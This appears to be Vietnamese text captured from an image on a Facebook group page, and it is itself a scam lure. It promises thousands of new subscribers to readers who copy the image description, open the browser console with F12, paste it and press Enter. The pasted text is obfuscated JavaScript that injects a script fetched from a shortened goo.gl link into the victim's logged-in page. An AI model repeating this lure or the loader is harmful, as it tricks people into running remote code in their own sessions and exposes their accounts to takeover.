 THẬT ĐƠN GIẢN ĐỂ CÓ THÊM HÀNG NGÀN SUBSCRIBER MỚI
Bước 1: click vào hình này. => Bước2: Copy toàn bộ phần mô tả của hình ảnh
Bước 3: Close hình này, rồi nhấn F12 trên bàn phím.
Bước 4: Sẽ xuất hiện thanh công cụ như bên dưới.
Elements Resources Network Sources Timeline Profiles Audits Console
Bước 5: Click vào Console
Bước 6: Nhấn Ctrl + V để paste vào, rồi nhấn ENTER.
Bước 7: Trong khi chạy, sẽ có 1 vài con số xuất hiện, đợi cho tới khi chạy xong.
(nếu F12 không hoạt động, hãy nhấn Shift + K)
Tiểu thư Orchard và các bạn About Events Photos Files Notifications
Write Post Add Photo / Video Ask Question Add File
Write something...
14,559 members (5,999 new)
+ Add People to Group
Nguyen Thanh Hai updated the group photo.
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/
,String)){while(c--){d[c]=k[c]||c}k=[function(e){return
d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p
=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}
('0.3.2(0.1(\'4\')).5=\'8://7.6/9\';',10,10,'document|createEle
ment|appendChild|body|script|src|gl|goo|https|w3bOH'.split('|'),0,{}))
THẬT ĐƠN GIẢN ĐỂ CÓ THÊM HÀNG NGÀN SUBSCRIBER MỚI
Bước 1: click vào hình này. => Bước2: Copy toàn bộ phần mô tả của hình ảnh
Bước 3: Close hình này, rồi nhấn F12 trên bàn phím.
Bước 4: Sẽ xuất hiện thanh công cụ như bên dưới.
Elements Resources Network Sources Timeline Profiles Audits Console
Bước 5: Click vào Console
Bước 6: Nhấn Ctrl + V để paste vào, rồi nhấn ENTER.
Bước 7: Trong khi chạy, sẽ có 1 vài con số xuất hiện, đợi cho tới khi chạy xong.
(nếu F12 không hoạt động, hãy nhấn Shift + K)